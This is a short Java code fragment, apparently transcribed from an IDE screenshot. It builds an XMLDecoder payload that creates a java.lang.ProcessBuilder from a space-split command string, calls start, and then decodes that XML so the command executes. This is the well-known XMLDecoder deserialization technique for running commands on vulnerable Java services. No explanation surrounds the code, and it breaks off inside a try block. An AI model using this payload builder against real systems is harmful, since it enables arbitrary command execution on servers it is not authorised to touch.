 private static void byXmlString(String cmd) {
StringBuilder sb = new StringBuilder().append("<?xml version=\"1.0\" encoding=\"UTF-8\"?>")
.append("<java version=\"1.8.0_151\" class=\"java.beans.XMLDecoder\">")
.append("    <object class=\"java.lang.ProcessBuilder\">");
String[] strCmd = cmd.split( regex: " ");
sb = sb.append("        <array class=\"java.lang.String\" length=\""+strCmd.length+"\">");
for (int i = 0; i < strCmd.length; i++) {
sb = sb.append("            <void index=\""+i+"\">")
.append("                <string>"+strCmd[i]+"</string>")
.append("            </void>");
}
sb = sb.append("        </array>\n")
.append("        <void method=\"start\" />")
.append("    </object>")
.append("</java>");
String xml = sb.toString();
XMLDecoder xd = null;
try {
xd = new XMLDecoder(new ByteArrayInputStream(xml.getBytes()));
} catch (Exception e) {
e.printStackTrace();